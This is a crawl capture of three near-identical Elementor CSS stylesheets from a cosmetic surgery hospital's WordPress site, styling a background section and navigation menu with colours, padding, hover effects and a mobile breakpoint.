.elementor-2759 .elementor-element.elementor-element-773701c8:not(.elementor-motion-effects-element-type-background), .elementor-2759 .elementor-element.elementor-element-773701c8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fcfcfc;background-image:url("https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/04/slider-bg-e1552472648252.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-2759 .elementor-element.elementor-element-773701c8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:29px 29px 29px 29px;}.elementor-2759 .elementor-element.elementor-element-773701c8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:500;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:16px;padding-right:16px;padding-top:16px;padding-bottom:16px;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu--main .elementor-item:focus{color:#841024;fill:#841024;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-framed .elementor-item:before,
					.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-height:20px;--e-nav-menu-divider-color:#000000;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-underline .elementor-item:after,
					 .elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-overline .elementor-item:before,
					 .elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-double-line .elementor-item:before,
					 .elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}@media(max-width:767px){.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.cosmesurgehospital.com.pk/wp-content/uploads/elementor/css/post-2775.css?ver=1769613314
body_size: 242
content:
.elementor-2775 .elementor-element.elementor-element-6c65b610:not(.elementor-motion-effects-element-type-background), .elementor-2775 .elementor-element.elementor-element-6c65b610 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fcfcfc;background-image:url("https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/04/slider-bg-e1552472648252.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-2775 .elementor-element.elementor-element-6c65b610{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:29px 29px 29px 29px;}.elementor-2775 .elementor-element.elementor-element-6c65b610 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:500;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:16px;padding-right:16px;padding-top:16px;padding-bottom:16px;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu--main .elementor-item:focus{color:#841024;fill:#841024;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-framed .elementor-item:before,
					.elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-2775 .elementor-element.elementor-element-45c2fb99{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-height:20px;--e-nav-menu-divider-color:#000000;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-underline .elementor-item:after,
					 .elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-overline .elementor-item:before,
					 .elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-double-line .elementor-item:before,
					 .elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}@media(max-width:767px){.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.cosmesurgehospital.com.pk/wp-content/uploads/elementor/css/post-2778.css?ver=1769613314
body_size: 242
content:
.elementor-2778 .elementor-element.elementor-element-7ba5bd86:not(.elementor-motion-effects-element-type-background), .elementor-2778 .elementor-element.elementor-element-7ba5bd86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fcfcfc;background-image:url("https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/04/slider-bg-e1552472648252.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-2778 .elementor-element.elementor-element-7ba5bd86{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:29px 29px 29px 29px;}.elementor-2778 .elementor-element.elementor-element-7ba5bd86 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:500;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:16px;padding-right:16px;padding-top:16px;padding-bottom:16px;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu--main .elementor-item:focus{color:#841024;fill:#841024;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-framed .elementor-item:before,
					.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-height:20px;--e-nav-menu-divider-color:#000000;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-underline .elementor-item:after,
					 .elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-overline .elementor-item:before,
					 .elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-double-line .elementor-item:before,
					 .elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}@media(max-width:767px){.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}}